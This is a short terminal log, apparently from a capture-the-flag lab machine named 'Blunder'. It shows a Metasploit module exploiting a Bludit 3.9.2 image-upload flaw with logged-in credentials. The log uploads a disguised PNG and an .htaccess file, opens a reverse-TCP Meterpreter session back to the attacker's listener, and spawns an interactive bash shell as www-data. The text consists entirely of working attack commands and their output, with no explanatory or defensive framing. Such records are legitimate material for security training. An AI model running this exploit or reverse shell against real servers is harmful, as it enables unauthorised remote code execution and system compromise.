 msf5 exploit(linux/http/bludit_upload_images_exec) > exploit
[*] Started reverse TCP handler on 10.10.14.40:4444
[+] Logged in as: fergus
[*] Retrieving UUID...
[*] Uploading gABAkaDJOR.png...
[*] Uploading .htaccess...
[*] Executing gABAkaDJOR.png...
[*] Sending stage (38288 bytes) to 10.10.10.191
[*] Meterpreter session 2 opened (10.10.14.40:4444 -> 10.10.10.191:39402) at 2020-06-21 15:06:23 +0530
[!] This exploit may require manual cleanup of '.htaccess' on the target
meterpreter >
[+] Deleted .htaccess
shell
Process 1854 created.
Channel 0 created.
python -c 'import pty;pty.spawn("/bin/bash");'
www-data@blunder:/var/www/bludit-3.9.2/bl-content/tmp$ whoami
whoami
www-data
www-data@blunder:/var/www/bludit-3.9.2/bl-content/tmp$